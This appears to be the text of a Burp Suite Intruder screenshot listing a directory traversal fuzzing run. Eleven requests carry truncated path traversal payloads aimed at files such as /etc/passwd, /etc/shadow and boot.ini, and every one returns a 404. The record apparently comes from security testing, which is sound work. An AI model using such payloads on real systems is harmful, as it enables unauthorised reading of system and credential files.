 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 ../../../../../../../../../../../../etc... 404 516
2 ../../../../../../../../../../../../etc... 404 516
3 ../../boot.ini 404 516
4 /../../../../../../../../%2A 404 516
5 ../../../../../../../../../../../../etc... 404 516
6 ../../../../../../../../../../../../etc... 404 516
7 ../../../../../../../../../../../../etc... 404 516
8 ../../../../../../../../../../../../etc... 404 516
9 /../../../../../../../../../../etc/p... 404 516
10 /../../../../../../../../../../etc/sh... 404 516
11 /../../../../../../../../../../etc/p... 404 516